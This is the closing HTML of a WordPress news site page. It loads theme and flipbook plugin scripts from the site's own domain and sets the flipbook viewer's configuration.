<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>